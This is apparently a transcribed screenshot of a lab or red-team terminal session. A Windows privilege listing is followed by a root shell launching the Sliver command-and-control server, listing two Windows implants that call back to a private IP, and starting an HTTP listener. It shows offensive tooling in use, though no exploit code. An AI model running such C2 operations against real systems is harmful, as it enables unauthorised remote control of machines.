 SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
root@attack: /home/user
To check for new updates run: sudo apt update
Last login: Sat May  4 01:04:08 2024
user@attack:~$ sudo su
[sudo] password for user:
root@attack:/home/user# sliver-server
SLIVER
All hackers gain vigilance
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > implants
Name Implant Type Template OS/Arch Format Command & Control Debug
================== ============== ========== =============== ============ ============================= =======
IRRELEVANT_GREEN session sliver windows/amd64 EXECUTABLE [1] https://192.168.233.128 false
JUNIOR_HERON session sliver windows/amd64 EXECUTABLE [1] https://192.168.233.128 false
[server] sliver > sessions
[*] No sessions
[server] sliver > http
[*] Starting HTTP :80 listener ...
ps -T